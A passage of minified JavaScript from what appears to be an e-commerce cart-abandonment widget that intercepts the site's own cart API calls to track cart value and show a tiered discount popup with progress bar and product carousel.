j.local.setItem(this.browserStorageKey(),JSON.stringify(t)),t},get ccv(){return this.get("ccv")||0},set ccv(e){this.set("ccv",e)},get mcv(){return this.get("mcv")||0},set mcv(e){this.set("mcv",e)},get ccs(){return this.get("ccs")||0},set ccs(e){this.set("ccs",e)},get mcs(){return this.get("mcs")||0},set mcs(e){this.set("mcs",e)},get lpv(){return this.get("lpv")||0},set lpv(e){this.set("lpv",e)},get lp(){return this.get("lp")||0},set lp(e){this.set("lp",e)},get cr(){return this.get("cr")||0},set cr(e){this.set("cr",e)},get cse(){return this.get("cse")||!1},set cse(e){this.set("cse",e)},get dt(){var e=this.get("dt");return null!=e?e:-1},set dt(e){this.set("dt",e)}},N={fire:!function(){var l,m=j.local.getItem("wishlistItems"),o=!1,d=!1,p={active:!1,storageKey:"__blka_ccd",storageType:"local",get cachedApiResponse(){var o=null;try{o=JSON.parse(j[this.storageType].getItem(this.storageKey))}catch(e){o=l}return o},set cachedApiResponse(e){try{l=e,j[this.storageType].setItem(this.storageKey,JSON.stringify(e))}catch(e){l=null}return null}};N.status&&0==N.status.CS&&x.conversion&&(z.reset(!0),e()),y.newSession&&e(),E.rules.wishlist={inProgress:!1,cb:null,delay:{cartReduction:{1:10}},name:"wishlist",constraintCondition:"and",constraints:[{prop:"reduction",operator:">=",operand:"minReductionThreshold",type:"operation"},{prop:"currentCartSize",operator:">=",operand:"minProdThreshold",type:"operation"},{prop:"cartReduction",operator:">",operand:0,type:"operation"},{prop:"potentialLandingPrice",operator:">=",operand:"minUpSell",type:"operation"}],action:function(){var e="CS",o=N.activate||x.shield.engage.active&&!x.shield.engage.pause||"y"==k.getItem("_blka_engage_test")||1==k.getItem("__blka_bst"),t=this.getDeal(e);if(!o||t.length<1)return null;N.status||N.get();var o=N.getActTri(),t=_.getVariant("DIRNT");z.lp&&0!=z.lp||(z.lp=this.currentCartValue.value),0!=o.length||N.status.showTier||(o={max_cart_price:E.maxCartValue.value,max_products:E.maxCartSize.value,landing_price:E.landingPrice.value,current_cart_price:E.currentCartValue.value,current_products:E.currentCartSize.value,upsell_value:E.upSell.value},"ON"==t||!0===t?(N.status.CS=1,N.engageBucket="E",N.put(),N.show(),N.panelEle&&N.status.CS&&N.panelEle.classList.add("bl-maximized"),document.getElementById("engage-body-title-msg")&&(document.getElementById("engage-body-title-msg").innerHTML=N.titleMessage(e)),y.isMobile&&N.panelEle&&N.panelEle.parentNode&&(N.panelEle.parentNode.style.display="block"),C.send({e:N.sid("CS-E"),c5:o}),N.adobetl(N.sid("CS-E"),!1),S.updateProgressBar()):"OFF"==t&&(N.status.CS=2,N.engageBucket="C",N.put(),C.send({e:N.sid("CS-C"),c5:o}),N.adobetl(N.sid("CS-C"),!1)))},dependencies:[]},p.active&&(l=p.cachedApiResponse);try{m=m?JSON.parse(m):[]}catch(e){m=[]}function e(){j.local.removeItem("__blka_ws_cs"),j.local.removeItem("wishlistItems"),m=[],j[p.storageType].removeItem(p.storageKey)}function c(e){e.parentNode.classList.remove("bl-loading-btn"),e.parentNode.classList.add("bl-added-to-cart"),e.innerHTML="Added",C.send({e:"ppe-add2cart"}),o=!0}function r(o,t){"undefined"!=typeof isSandboxed&&isSandboxed||window.Promise&&"undefined"!=typeof Promise&&window.fetch&&void 0!==window.fetch&&fetch("/api/commerce/carts/current").then(function(e){o&&o.element&&t(o.element)})}var n,a=[new RegExp("/api/commerce/carts/current$")],t="XMLHttpRequest",i=Object.getOwnPropertyDescriptor(O[t].prototype,"open");if(void 0===i)return!1;function s(e){var o,n,t,a,i,c,r,s;d&&l||(o=z.get(),n=0,t=!(i={}),e&&e.items&&0<e.items.length?(e.items.forEach(function(e){var o=e&&e.product&&e.product.sku||null,o=(i[o]=e)&&e.product&&e.product.price&&e.product.price.price||0,t=e.name;0==parseFloat(o)||/(?=gift)(?=free)/i.test(t)||(n+=e.quantity)}),a={item_count:n||e.items.length,items:i,items_subtotal_price:parseFloat(e.subtotal),original_total_price:parseFloat(e.subtotal),total_price:parseFloat(e.total)},l&&(a.item_count<l.item_count||a.items_subtotal_price!=l.items_subtotal_price)&&(d=!0,i=a.items,c=Object.keys(i),r=l.items,(s=Object.keys(r)).forEach(function(o){var e;c.indexOf(o)<0?(e=m.some(function(e){return e.product.sku==o}),(s.indexOf(o)<0||!e)&&m.push(r[o])):i[o].quantity<r[o].quantity&&((e=m.some(function(e){return e.product.sku==o}))||m.push(r[o]))}),j.local.setItem("wishlistItems",JSON.stringify(m)),a.item_count<l.item_count&&(o.cr=(z.cr||0)+1),t=!0),o.ccv=a.items_subtotal_price,o.mcv=Math.max(a.items_subtotal_price,z.mcv),o.ccs=a.item_count,o.mcs=Math.max(a.item_count,z.mcs),o.cr=o.cr||z.cr,m&&0<m.length&&!o.lp&&m.forEach(function(e){var e=e&&e.product&&e.product.price&&e.product.price.price||0;e&&!isNaN(e)&&(e=parseFloat(e),0!=z.lpv?o.lpv=Math.min(z.lpv,e):0!=o.lpv?o.lpv=Math.min(e,o.lpv):o.lpv=e)})):(o.ccv=0,o.ccs=0,l&&(r=l.items,(s=Object.keys(r)).forEach(function(o){m.some(function(e){return e.sku==o})||m.push(r[o])}),j.local.setItem("wishlistItems",JSON.stringify(m)),0<z.cr)&&(o.cr=(z.cr||0)+1),t=!0),t||p.cachedApiResponse||(t=!0),e=E.upSell.value-E.currentCartValue.value,z.modify(o),e!=E.upSell.value-E.currentCartValue.value&&f(),l=a,t&&p.active&&(p.cachedApiResponse=a||null),E.checkRule("wishlist"),d=!1)}Object.defineProperty(O[t].prototype,"open",{value:function(){var o;return 1<arguments.length&&(o=arguments[1],a.some(function(e){return 0<=o.search(e)}))&&this.addEventListener&&this.addEventListener("readystatechange",function(){if(4==this.readyState){try{var o=this.response;"string"==typeof o&&(o=JSON.parse(o))}catch(e){o=null}s(o,this.responseURL)}}),i.value.apply(this,arguments)},enumerable:!0,configurable:!0,writable:!0}),window.Promise&&"undefined"!=typeof Promise&&window.fetch&&void 0!==window.fetch&&(n=window.fetch,window.fetch=function(e){var o=e,t=!1;try{o?"object"==typeof o&&o.url?o=o.url:"string"!=typeof o&&(o=""):o="",t=a.some(function(e){return 0<=o.search(e)})}catch(e){t=!1}return n.apply(this,arguments).then(function(e){return t&&200<=e.status&&e.status<400&&e.clone().json().then(function(e){s(e)}),e})});function v(){var e=0<(t=E.getDeal("CS")).length?t[0].l:"",o="",t=(y.isMobile&&(o='<div class="bl-heading-subtitle" style="display:none;">Get <strong>'+e+"</strong> on cart value of <br> $"+((0<t.length?t[0].mt:0)||"")+" or more</div>"),'<div class="bl-discount-wrapper"><div class="bl-discount-wrapper-text">Add $'+Math.ceil(E.upSell.value-E.currentCartValue.value)+' to get <span style="white-space:nowrap;">'+e+"</span></div></div>");return t+=o}function h(e){"block"==N.panelEle.style.display||""==N.panelEle.style.display?(N.panelEle.style.display="none",N.panelEle.classList.remove("bl-maximized"),y.isMobile&&N.panelEle&&N.panelEle.parentNode&&(N.panelEle.parentNode.style.display="none"),g(),N.successEle.style.display="none",C.send({e:"ppe-close"}),N.adobetl("ppe-close",!1)):(N.panelEle.style.display="block",N.panelEle.classList.add("bl-maximized"),y.isMobile&&N.panelEle&&N.panelEle.parentNode&&(N.panelEle.parentNode.style.display="block"),C.send({e:"ppe-open"}),N.adobetl("ppe-open",!1))}function b(e){e.preventDefault(),N.tagEle.style.display="block",N.panelEle.classList.remove("bl-maximized"),y.isMobile&&N.panelEle&&N.panelEle.parentNode&&(N.panelEle.parentNode.style.display="none"),g(),N.successEle.style.display="none",C.send({e:"ppe-close"}),N.adobetl("ppe-close",!1)}var g=function(e){e=(e=500)||0,setTimeout(function(){N.panelEle.style.display="none",o&&(location.href=location.href)},e)},f=function(){var e=document.querySelector(".bl-discount-progressbar"),o=document.querySelector(".bl-discount-progressbar-current-cart-value"),t=document.querySelector(".bl-circle-progressbar");if(e){var n=N.status.CS?"CS":"";if(""!==n){var a=E.getDeal("CS"),i=0<a.length?a[0].l:"";try{i.split(" ")[0]}catch(e){}var c,a=0<a.length?a[0].c:"",r=j.session.getItem("blpromo")===a,s=w.getURLParameter("blpromo")===a,l=E.currentCartValue.value/E.upSell.value*100,m=document.querySelector(".bl-inner-circle.text"),d=document.querySelector("#brandlock-ppe-off-btn"),p=!1,o=(m&&(m.innerHTML=i),e.querySelector(".last-milestone").innerHTML=i,o.innerHTML="$"+Math.floor(E.currentCartValue.value),""),h="";0<E.upSell.value-E.currentCartValue.value?(h="Add $"+Math.ceil(E.upSell.value-E.currentCartValue.value)+" Get "+i,o="Add $"+Math.ceil(E.upSell.value-E.currentCartValue.value)+" to Get "+i):h=r&&""!=r||s&&""!=s?(o=i+" has been applied!",y.isMobile?i+" applied!":i+" applied"):(o="Claim "+i+" your order","Claim "+i),(c=document.querySelector("#brandlock-ppe-deals-set"))&&(c.innerHTML=h+'<span style="display:inline-block;"><svg width="16" height="11" viewBox="0 0 16 11" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M8 10.5L0 2.49997L1.86667 0.633301L8 6.7333L14.1333 0.633301L16 2.49997L8 10.5Z" fill="white"/></svg></span>');try{var b,g,f=v(),u=(document.getElementById("engage-body-title-msg")&&(document.getElementById("engage-body-title-msg").innerHTML=f,0),E.wishlistCartEligible.value),k=document.querySelector("#brandlock-ppe-deals-set");l<100?(g=!1,d.innerHTML="No, Thank You",document.querySelector(".bl-discount-wrapper .bl-discount-wrapper-text").innerHTML=o,0==l?(t&&t.style.setProperty("--bl-completed",2),e.style.setProperty("--bl-progress-width","2%")):(b=0,85<l&&(b=y.isMobile?40:50),t&&t.style.setProperty("--bl-completed",l),e.style.setProperty("--bl-progress-width","calc("+l+"% - "+b+"px)")),e.classList.remove("bl-completed"),k&&k.classList.remove("bl-completed")):(g=!0,document.querySelector(".bl-discount-wrapper .bl-discount-wrapper-text").innerHTML='<span style="text-transform:none;">'+o+"</span>",e.style.setProperty("--bl-progress-width","calc(100% - 0px)"),t&&t.style.setProperty("--bl-completed","100"),e.classList.add("bl-completed"),k&&k.classList.add("bl-completed"),d.setAttribute("name",a),(r||s)&&(m&&(m.innerHTML='<svg xmlns="http://www.w3.org/2000/svg" fill="lightgreen" height="1em" viewBox="0 0 448 512"><path d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/></svg>'+i),p=!0),p||s||d.classList.add("bl-shake"),y.isMobile,d.innerHTML="No, Thank You",L.poof()),g!=u&&(n=g?"eligible":"ineligible",C.send({e:"ppe-CS-"+n})),z.cse=g}catch(e){}}}},u=function(e){N.copy(e)};return r(),{getTemplate:function(){var e='<style>#bl-engage-main{--bl-main-color:#3f6db8;--bl-secondary-color:rgba(226,36,163,1);}#brandlock-ppe-deals.bl-maximized .brandlock-ppe {animation:maximize_left 0.5s ease forwards;}.brandlock-ppe{animation:minimize_left 0.5s ease forwards;position:fixed;top:50%;left:50%;width:50em;border:1px solid #fff;background-color:#fff;border-radius:0.75em;transform: translate(-50%, -50%);}.brandlock-ppe .bl-panel{height:100%;outline:0px;width:100%;overflow:auto}.brandlock-ppe .bl-title{background-size: 110px 34px;text-indent: -10000em;width: 150px;display: inline-block;padding-top: .3125rem;padding-bottom: 2.3125rem;margin-right: 1rem;font-size: 1.25rem;line-height: inherit;white-space: nowrap;}.brandlock-ppe .bl-column{float:left;padding:10px;box-sizing:border-box;vertical-align:middle}.brandlock-ppe .bl-column.bl-i{width:6%;  background-repeat: no-repeat; margin-top: 0.6em;}.brandlock-ppe .bl-column.bl-ii{width:72%}.brandlock-ppe .bl-column.bl-iii{display: none;width:37%;padding-top:13px;font-size:16px}.brandlock-ppe .bl-column.bl-iv{width:26%;padding-top: 13px;} .brandlock-copy{ font-size:12px!important; } @media screen and (max-width: 600px){.brandlock-ppe .bl-column.bl-i{width:100%}.brandlock-ppe .bl-column.bl-ii{width:100%}.brandlock-ppe .bl-column.bl-iii{width:100%}.brandlock-ppe .bl-column.bl-iv{width:100%}}.brandlock-ppe .bl-left{text-align:left}.brandlock-ppe .bl-right{text-align:right}.brandlock-ppe .bl-center{text-align:center}.brandlock-ppe .bl-tag{}.brandlock-ppe .bl-clipboard{font-size:2px;padding-right:5px;padding-top:2px}.brandlock-ppe .bl-bold{font-weight:bold}.brandlock-ppe .bl-grey{color:#000000;font-size: 14px;}.brandlock-ppe .bl-row{border-top:1px solid #e4e4e4}.brandlock-ppe .bl-row:after{content:"";display:table;clear:both}.brandlock-ppe .bl-cross{position:absolute;right:20px;top:12px;z-index:9999999;margin:0}.brandlock-ppe .bl-cross a{width:18px;height:18px;display:block;cursor:pointer;z-index:9999;}.brandlock-ppe .bl-close{margin:0 auto;padding-top:2em}.brandlock-ppe .bl-close .bl-button.bl-shake{animation: shake 0.5s 0.5s;}.brandlock-ppe .bl-close .bl-button{font-size:16px;padding:10px 50px;z-index: 9999999;position:relative;}.brandlock-ppe .bl-button{display:inline-block;padding:8px 25px;font-size:16px;cursor:pointer;text-align:center;text-decoration:none;outline:none;background-color:#000;color:white;border-radius:100px;letter-spacing:1px;text-transform: uppercase;}#brandlock-ppe-deals{transition: display 0.5s 0.5s ease;display:block;position:fixed;z-index:999999999999;top:0;left:0;bottom:0;right:0;background:rgba(0,0,0,.5);text-align:center;vertical-align:middle;font-size:14px} @keyframes brandlock-ppe-blinker{50%{opacity:0}}@keyframes minimize_left{0%{transform:translate(-50%,-50%);display:block;}99.99%{display:block;}100%{transform:translate(50vw,-50%);display:none;}}@keyframes maximize_left{0%{transform:translate(50vw,-50%);}100%{transform:translate(-50%,-50%);}}@keyframes shake {0%, 20%, 40%, 60%, 80%, 100% {transform: translateX(0px);}5%, 25%, 45%, 65%, 85% {transform: translateX(-5px);}10%, 30%, 50%, 70%, 90% {transform: translateX(0px);}15%, 35%, 55%, 75%, 95% {transform: translateX(5px);}}#brandlock-ppe-off-btn{position:relative;z-index:999999999;font-size:14px;width:100%;max-width:200px;background:#BEBBB4;border-radius:100px;color:white;text-decoration:none;}.bl-discount-progressbar.bl-completed #brandlock-ppe-off-btn,#brandlock-ppe-deals-set.bl-completed~#brandlock-ppe-deals #brandlock-ppe-off-btn{pointer-events:auto;background:black;}</style>',o=(e=(e=(e+='<style>.bl-row {position: relative}.bl-product-container {width: auto;height: auto;min-height: 140px;border-radius: 10px;padding: 0 .5em;display: flex;justify-content: space-between;align-items: center;font-size: 1em;position: relative;}.bl-product-image-container>.bl-product-image {width: 100%}.bl-column-ii {display: flex;flex-direction: column;height: 100%;min-height: inherit;justify-content: space-between;padding: 1em}.bl-column-i,.bl-column-ii {width: 50%;padding: .5em}.bl-product-title {all: inherit;font-weight: bolder;font-size: .85em;}.bl-product-subtitle {font-size: .75em;}.bl-product-title-container {line-height: 1.15;text-align: start;margin-bottom: .5em}.bl-product-add-to-cart-container {line-height: normal;letter-spacing: normal;padding: 10px 0;text-align: center;padding: .25em .25em;background: #000000;border-radius: 50px;color: white;font-weight: 600;cursor: pointer;user-select: none;-webkit-user-select: none;text-transform: uppercase;}.bl-product-add-to-cart-container>*,.bl-product-container>div {all: inherit;padding: 0; width: -webkit-fill-available;color: inherit !important;}.bl-product-container{background-color:#F6F1E2;}input.bl-product-checkbox:checked+div {border: 1px solid var(--bl-main-color);transition: border .25s 0 ease-in-out}input.bl-product-checkbox {display: none}.bl-carousel-arrow {background-color: white;border-radius: 50%;position: absolute;z-index: 999;display: flex;align-items: center;justify-content: center;top: 50%;transform: translateY(-50%)}.bl-carousel-arrow.left {left: 16px}.bl-carousel-arrow.right {right: 16px}.bl-carousel-container {display: flex;overflow: hidden;height: auto;margin: 0 -2em;width: auto;justify-content: center;background: var(--bl-primary-bg-color,#FEFAF0);position: relative;z-index: 9999999;}.bl-carousel-container.bl-single-product .bl-carousel-slide-wrapper{justify-content: center;}.bl-carousel-container.bl-single-product .bl-carousel-arrow{display: none;}.bl-carousel-slide-wrapper {padding: 3em 0;display: flex;transition: transform .5s ease-in-out;width: 100%;}.bl-carousel-slide {box-sizing: border-box;flex: 0 0 50%;height: 100%;display: flex;flex-direction: column;align-items: center;justify-content: center;transition: background-color .5s;padding: 0 2em;}.bl-carousel-slide.bl-right-product-border {border-right: 1px solid #E2DCD4;}.bl-product-add-to-cart-container.bl-loading-btn .bl-product-add-to-cart {display: none}.bl-product-add-to-cart-container.bl-loading-btn {background-color: transparent}.bl-product-add-to-cart-container:not(.bl-loading-btn) .bl-loading {display: none;animation-play-state: paused}.bl-loading {display: inline-block;width: 40px;height: 40px}.bl-loading:after {content: " ";display: block;width: 50%;height: 50%;margin: 8px;border-radius: 50%;border: 2px solid var(--bl-main-color);border-color: var(--bl-main-color) transparent var(--bl-main-color) transparent;animation: bl-loading 1.2s linear infinite}.added-to-cart-icon {all: initial;width: 28px;position: absolute;top: -0.5em;left: 0;}.bl-product-add-to-cart-container:not(.bl-added-to-cart) .added-to-cart-icon {display: none;}.bl-coupon-row{display: none;justify-content: space-between;align-items: center;font-weight: 700;font-size: 12px;padding: 0.5em}.bl-carousel-button {background: transparent;border: 1px solid var(--bl-main-color);padding: 0.25em 1.5em;border-radius: 1.5em;color: var(--bl-main-color);font-weight: 700;}.brandlock-ppe .bl-row:nth-child(2n+1) {border-top: none !important;}@keyframes bl-loading {0% {transform: rotate(0)}100% {transform: rotate(360deg)}}.bl-carousel-title{top: 10px;text-align: center;position: absolute;font-size: 16px;color:#000000;}.bl-product-add-to-cart-container.bl-added-to-cart:not(.bl-loading-btn) {background-color: #000}.bl-added-to-cart .bl-product-add-to-cart::before {content: "";display: inline-block;transform: rotate(45deg);height: 8px;width: 4px;border-bottom: 2px solid white;border-right: 2px solid white;margin-right: 6px;}.bl-carousel-indicator-container {position: absolute;bottom: 10px;width: 100%;display: flex;justify-content: center;}.bl-carousel-indicator {height: 10px;width: 10px;margin: 4px;background: #E2DCD4;border-radius: 50%;}.bl-carousel-indicator.active {background-color: #000000;}.bl-price-container{font-weight:600;}</style>')+'<style>.bl-discount-wrapper{margin:0.25em auto;padding:0.1em;text-align:center;color:#000000;text-transform:uppercase;font-weight:bold;font-size:20px;margin-bottom:20px;}.bl-discount-progressbar{background-color:#EFEFEF;margin:0em auto 50px;height: 20px;border-radius:2px;position:relative;}.bl-discount-progressbar .last-milestone{position:absolute;height:52px;width:52px;font-weight:300;letter-spacing:1px;border-radius:50%;color:white;background-color:var(--bl-main-color);margin:auto;top:50%;bottom:50%;right:-1px;font-size:14px;z-index:999999999999;display:flex;align-items:center;justify-content:center;text-align:center;line-height:normal;transform:translate(5px,0);}.bl-discount-progressbar .last-milestone::after{content:attr(data-milestone);position:absolute;top:calc(100% + 6px);color:black;font-weight:700;font-size:12px;}.bl-discount-progressbar::before{width:var(--bl-progress-width,0);background-color:var(--bl-main-color);content:"";display:block;height:100%;transition:width 1s 0s ease-in-out,background-color 0.25s 0.5s ease-in-out;box-shadow:0px 2px 5px 0px rgba(0, 0, 0, 0.25) inset;}.bl-milestone-container{height:100%;position:absolute;width:100%;top:0;}.bl-milestone{position:absolute;display:block;height:100%;border-right:1px solid lightgray;}.bl-milestone::after{content:attr(data-text);text-align:right;position:relative;display:block;top:26px;right:-2px;font-size:8px;color:lightgray;}.bl-discount-progressbar-current-cart-value::after{content:"";position:absolute;background-color:transparent;border-right:6px solid transparent;border-top:8px solid transparent;border-left:6px solid transparent;border-bottom:8px solid var(--bl-main-color);top:-14px;left:50%;transform:translateX(-50%);}.bl-discount-progressbar.bl-completed .bl-discount-progressbar-current-cart-value{display: none;}.bl-discount-progressbar-current-cart-value{position:absolute;top:34px;font-size:12px;padding:2px 14px;left:var(--bl-progress-width,0);background:var(--bl-main-color);color:white;border-radius:20px;transform:translateX(-50%);font-weight:400;transition:left 1s 0s ease-in-out;}.gift-milestone{display:none;}</style>'+'<style>#brandlock-ppe-deals-set.bl-completed.bl-circle-progressbar svg circle:nth-child(2){stroke: lightgreen;}#brandlock-ppe-deals-set.bl-completed .bl-inner-circle.animation{background-color: lightgreen;}.bl-circle-progressbar{--circle-length: 70px;--shift: 4px;--stroke-width: 8;--bl-completed: 0;--stroke-dash: calc((3 * var(--circle-length)) - (2 * var(--shift)));width:var(--circle-length);height:var(--circle-length);cursor: pointer;position: fixed;bottom: 10%;left: 5%;z-index: 999999999}.bl-circle-progressbar svg{transform:rotate(-180deg);margin-left:10px;}.bl-circle-progressbar svg circle{width:100%;height:100%;fill:none;stroke-width:var(--stroke-width);transform:translate(var(--shift),var(--shift));stroke-dasharray:var(--stroke-dash);stroke-dashoffset:var(--stroke-dash);/*stroke-linecap:round*/}.bl-circle-progressbar svg circle:nth-child(1){stroke-dashoffset:0;stroke:#ffffff}.bl-circle-progressbar svg circle:nth-child(2){stroke-dashoffset:calc(var(--stroke-dash) - (var(--stroke-dash) * var(--bl-completed)) / 100);stroke:var(--bl-main-color);transition: stroke-dashoffset 1s 0s ease-in-out}#brandlock-ppe-deals-set:not(.bl-completed) .bl-inner-circle.text:hover:before{--bl-discount-desc:"Get this offer before it\'s gone";content:var(--bl-discount-desc, "");position:absolute;left:100%;margin-left:20px;width:200px;background-color:var(--bl-main-color);color:white;font-size:14px;font-weight:800;padding:.5em 1em;text-align:center;border-radius:8px;opacity:1;transition:opacity .5s 0s ease-in-out;}.bl-inner-circle.text:after,.bl-inner-circle.text:before{content:"";opacity:0;}#brandlock-ppe-deals-set:not(.bl-completed) .bl-inner-circle.text:hover:after{left:calc(100% - 8px);content:"";position:absolute;border-right:14px solid var(--bl-main-color);border-top:10px solid transparent;border-left:14px solid transparent;border-bottom:10px solid transparent;opacity:1;transition:opacity 0.5s 0s ease-in-out}.bl-inner-circle svg{transform: rotate(0deg);width: 12px;height: 12px;}.bl-inner-circle{display:flex;flex-direction:column;font-size:9px;align-items:center;justify-content:center;text-align:center;line-height:1.5;font-weight:800;position: absolute;height: calc(100% - 2 * var(--shift));width: calc(100% - 2 * var(--shift));top: var(--shift);left: var(--shift);background: white;border-radius: 50%;letter-spacing:1px;}.bl-inner-circle.animation{height: 100%;width: 100%;top: 0;left: 0;background-color:var(--bl-main-color);z-index: -1;animation: fadingBorder 1s 0s ease-in-out infinite;}@keyframes fadingBorder {0% {transform: scale(1);opacity: 1;}100% {transform: scale(1.25);opacity: 0;}}</style>')+'<style>#bl-engage-success-msg {--bl-success-toast-width: 350px; --bl-success-toast-top: 50px; --bl-success-toast-top-offset: 0px; --bl-success-toast-left: 0px; width: var(--bl-success-toast-width); left: calc(var(--bl-success-toast-left) - var(--bl-success-toast-width)); top: calc(var(--bl-success-toast-top-offset) + var(--bl-success-toast-top));position: fixed;min-height: 50px;background: white;box-shadow: 0px 4px 4px 0px #00000040;border-radius: 8px;padding: 16px; z-index: 99999999;display: none; gap: 10px;} #bl-engage-success-msg::before {content: "";position: absolute;display: block;border-right: 10px solid transparent;border-top: 10px solid transparent;border-left: 10px solid transparent;border-bottom: 14px solid white;right: 10px;bottom: 100%;} .bl-success-title {color: #000000; font-size: 16px; font-weight: 700;margin: 8px 0;} .bl-success-subtitle {color: #455A64; font-size: 14px;margin: 8px 0;} .bl-success-icon-container{min-width: 42px;height: 42px;background: #8E49CD;display: flex;align-items: center;justify-content: center;border-radius: 50%;}.bl-success-checkout-redirect-btn {background: #0E9F6E;color: white;padding: 10px;margin: 10px 0 0;display: inline-block;text-decoration: none;border-radius: 8px;font-size: 14px;font-weight: 500;} #bl-engage-success-msg.bl-success-checkout {--bl-success-toast-left: 95%;} #bl-engage-success-msg.bl-success-checkout::before {border: none;} #bl-engage-success-msg.bl-success-checkout .bl-success-checkout-redirect-btn {display: none;}</style>'+"<style>#bl-confetti-container {position: fixed;top: 0;left: 0;width: 100%;height: 100%;overflow: hidden;z-index: 999;}</style>",y.isMobile?e+='<div style="display:none;" class="bl-circle-progressbar"></div><style>#bl-engage-body-pane.bl-maximized.brandlock-ppe{transform:translate(-50%,-50%)} .brandlock-ppe{background-color:var(--bl-primary-bg-color,#FEFAF0);border-top:3px solid var(--bl-secondary-color);border-radius:unset;display:block !important;top:unset;bottom:0;transform:translate(0,100%);left:unset;width:100%;animation:none !important;transition:transform 0.5s 0s ease}.bl-inner-circle.text{all:unset;}#bl-engage-tag{position:fixed;bottom:0px;width:100%;background:var(--bl-secondary-color);z-index:9999;border-radius:5px 5px 0 0;}#bl-engage-body-pane{outline:none!important;display:block;position:fixed;z-index:999999999999;text-align:center;vertical-align:middle;font-size:14px;width:90%;max-width:500px;left:50%;margin:0;transform:translate(50vw,-50%);top:50%;min-height:450px;}#brandlock-ppe-deals{all:unset!important;}#brandlock-ppe-deals-set{color:white;display:flex;align-items:center;gap:12px;}#bl-engage-body-pane.bl-maximized+#bl-engage-pane-overlay{position:fixed;left: 0;right:0;top:0;border:0;background:rgba(0,0,0,0.5);height:100%;z-index:9999999;}.bl-carousel-slide{flex:0 0 40%;border-right:none !important;padding:0 1em}.bl-product-add-to-cart-container>*,.bl-product-container>div{flex-direction:column;}.bl-column-i,.bl-column-ii{width:100%;}.bl-product-container{background-color:transparent !important;}.bl-column-i{background:white;}.bl-column-ii{padding:0;justify-content:flex-end;gap:20px;}.bl-product-subtitle{margin-bottom:.5em;}.bl-carousel-arrow,.bl-carousel-indicator-container{display:none;}.bl-carousel-slide-wrapper{overflow:auto;}.bl-carousel-container{border-top:1px solid #E2DCD4;}.bl-coupon-desc>svg{display:none;}.bl-discount-progressbar .last-milestone{display:none;}#engage-body-title-msg{padding:0.5em 0;margin:0.5em auto;font-size:18px;}.bl-panel>div{display:flex;flex-direction:column;justify-content:center;height:100%;}.gift-milestone{position:absolute;top:50%;right:8px;transform:translate(0px,-50%);display:block;}.gift-milestone::after{content: attr(data-milestone);position:absolute;top:calc(100% + 8px);left:-50%;color:black;font-weight:700;font-size:12px;}.bl-discount-progressbar {margin-bottom:100px;}.bl-discount-progressbar.bl-completed .gift-milestone svg{fill:white;}.bl-discount-progressbar.bl-completed .gift-milestone::after{color:var(--bl-main-color);}.bl-discount-progressbar::before{box-shadow:none;}</style><div id="bl-engage-tag" class="bl-bottom-fill"><div id="brandlock-ppe-deals-set" class="bl-circle-progressbar" style="position:fixed;top:50%;height:34px;width:auto;z-index:9999999999;cursor:pointer;right:0;font-size:15px;transform:rotate(-90deg) translate(50%,0);background-color:var(--bl-main-color);text-align:center;color:#ffffff;padding:6px 20px;left:unset;text-transform:uppercase;transform-origin:bottom right;border-top-right-radius:8px;border-top-left-radius:8px;"><svg width="16" height="10" viewBox="0 0 16 10" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M8 0.0666828L0 8.06668L1.86667 9.93335L8 3.83335L14.1333 9.93335L16 8.06668L8 0.0666828Z" fill="white"/></svg><span></span></div></div>':e+='<div id="brandlock-ppe-deals-set" class="bl-circle-progressbar" style="display:none;position:fixed;top:50%;height:40px;width:auto;z-index:9999999999;cursor:pointer;right:0;font-size:15px;transform:rotate(-90deg) translate(50%,0);background-color:var(--bl-main-color);text-align:center;color:#ffffff;padding:10px 20px;left:unset;text-transform:uppercase;transform-origin:bottom right;border-top-right-radius:8px;border-top-left-radius:8px;">Coupons</div>',e=(e=(e=e+'<div id="brandlock-ppe-deals" class="bl-maximized">'+'<div id="bl-engage-success-msg"></div>')+'<div id="bl-engage-body-pane" class="brandlock-ppe"><div id="bl-confetti-container"></div>'+'<div class="bl-engage-pane-pyramid"></div>')+('<div tabindex="-1" class="bl-panel"> <div class="bl-cross"> <a id="brandlock-ppe-off-ln" title="Close">'+'<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="50px" height="40px" viewBox="0 0 1000 1000" enable-background="new 0 0 1000 1000" xml:space="preserve" style="width:auto;vertical-align:top;fill:#58595b;-webkit-transition:all .11s linear;transition:all .11s linear;"><polygon id="x-mark-icon" points="357,35.7 321.3,0 178.5,142.8 35.7,0 0,35.7 142.8,178.5 0,321.3 35.7,357 178.5,214.2 321.3,357 357,321.3 214.2,178.5 "></polygon></svg>'+"</a></div>")+'<div style="padding: 2em;"><div style="margin: 0 auto;" class="bl-left">',"https://debuficgraftb.cloudfront.net/analytics/client_logo/665.png"),o=(y.isMobile&&(o="https://debuficgraftb.cloudfront.net/analytics/client_logo/665.png"),e=(e=(e=e+('<div class="bl-logo-container" style="text-align:center;"><img width="30%" src="'+o+'"></div>')+'<div id="engage-body-title-msg" style="text-align:center;line-height: 25px;">')+v())+"</div>"+'<div style="margin: 0 auto;" class="bl-left">',m);0!==o.length&&o.length,e=(e=(e+='<div class="bl-row"><div class="bl-discount-progressbar"><div class="bl-discount-progressbar-current-cart-value">$'+(Math.floor(E.currentCartValue.value)||0)+"</div>")+'<div class="last-milestone" data-milestone="$'+(Math.floor(E.upSell.value)||0)+'"></div>')+'<div class="gift-milestone" data-milestone="$'+(Math.floor(E.upSell.value)||0)+'"><svg width="14" height="12" viewBox="0 0 14 12" fill="var(--bl-main-color,black)" xmlns="http://www.w3.org/2000/svg"><path d="M3.04087 1.875C3.04087 0.839466 3.94915 0 5.06956 0C6.18997 0 7.09825 0.839466 7.09825 1.875C7.09825 0.839466 8.00652 0 9.12694 0C10.2474 0 11.1556 0.839466 11.1556 1.875L11.1556 1.87918C11.1557 1.93157 11.1557 2.08175 11.1249 2.25H12.7786C13.2267 2.25 13.5901 2.58579 13.5901 3V3.75C13.5901 4.16421 13.2267 4.5 12.7786 4.5H1.41792C0.969756 4.5 0.606445 4.16421 0.606445 3.75V3C0.606445 2.58579 0.969755 2.25 1.41792 2.25H3.07157C3.04077 2.08175 3.04084 1.93157 